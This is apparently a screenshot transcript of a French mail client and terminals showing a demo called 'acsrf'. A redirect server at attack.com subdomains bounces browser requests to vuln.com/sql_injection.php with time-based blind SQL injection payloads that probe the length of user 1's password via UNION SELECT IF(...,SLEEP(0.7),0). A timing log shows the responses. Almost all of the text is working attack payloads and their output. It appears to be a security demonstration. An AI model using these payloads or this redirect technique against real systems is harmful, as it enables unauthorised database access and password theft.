 Terminal File Edit Scrollback Font Window Help
1 [1] (Charged) Mon 23:23:24 moul
Courrier entrant pour moulabar@gmail.com
Relever Écrire Adresses Déchiffrer Répondre Rép. à tous Transférer Supprimer Indésirable
Sujet Expéditeur De... Date
Re: Petite detente un lundi soir Kévin Szkudlapski "Vin... 20:48
Re: Petite detente un lundi soir Fabien R "Ké... 20:54
Re: Petite detente un lundi soir bydooweedoo "Ké... 20:54
demo acsrf moul@moul.fr mo... 21:22
Sujet : demo acsrf
De : moul@moul.fr
Date : 21:22
Pour : moulabar@gmail.com
Route:
Chargement du message... Non lus : 0 Total : 10341 1337
Terminal — acsrf — 104x24
[029] > HTTP/1.1 302 Found
[029] > Location: http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(LENGTH((SELECT+password+FROM+
users+WHERE+uid=1))=3,SLEEP(0.7),0)
[029] - Disconnected
<000> - 23 clients (del)
[029] - Connection from 127.0.0.1
<000> - 24 clients (new)
[029] < GET /1173268360 HTTP/1.1
[029] < HOST: toto098.attack.com:8000
[029] > HTTP/1.1 302 Found
[029] > Location: http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(LENGTH((SELECT+password+FROM+
users+WHERE+uid=1))=4,SLEEP(0.7),0)
[029] - Disconnected
<000> - 23 clients (del)
[029] - Connection from 127.0.0.1
<000> - 24 clients (new)
[029] < GET /117420813 HTTP/1.1
[029] < HOST: toto031.attack.com:8000
[029] > HTTP/1.1 302 Found
[029] > Location: http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(LENGTH((SELECT+password+FROM+
users+WHERE+uid=1))=5,SLEEP(0.7),0)
[029] - Disconnected
<000> - 23 clients (del)
Terminal — tail — 104x27
http://vuln.com/sql_injection.php?uid=-1 0.002140
http://vuln.com/sql_injection.php?uid=-1 0.001811
http://vuln.com/sql_injection.php?uid=-1 0.001899
http://vuln.com/sql_injection.php?uid=-1 0.001944
http://vuln.com/sql_injection.php?uid=-1 0.001943
http://vuln.com/sql_injection.php?uid=-1 0.001710
http://vuln.com/sql_injection.php?uid=-1 0.001909
http://vuln.com/sql_injection.php?uid=-1 0.002058
http://vuln.com/sql_injection.php?uid=-1 0.004394
http://vuln.com/sql_injection.php?uid=-1 0.002456
http://vuln.com/sql_injection.php?uid=-1 0.001985
http://vuln.com/sql_injection.php?uid=-1 0.002051
http://vuln.com/sql_injection.php?uid=-1 0.310114
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(LENGTH((SELECT+password+FROM+users+WHERE+uid=1)
)=-1,SLEEP(0.7),0) 0.009899
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(LENGTH((SELECT+password+FROM+users+WHERE+uid=1)
)=0,SLEEP(0.7),0) 0.011019
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(LENGTH((SELECT+password+FROM+users+WHERE+uid=1)
)=1,SLEEP(0.7),0) 0.011828
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(LENGTH((SELECT+password+FROM+users+WHERE+uid=1)
)=2,SLEEP(0.7),0) 0.010583
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(LENGTH((SELECT+password+FROM+users+WHERE+uid=1)
)=3,SLEEP(0.7),0) 0.010062
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(LENGTH((SELECT+password+FROM+users+WHERE+uid=1)
)=4,SLEEP(0.7),0) 0.010499
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(LENGTH((SELECT+password+FROM+users+WHERE+uid=1)
)=5,SLEEP(0.7),0)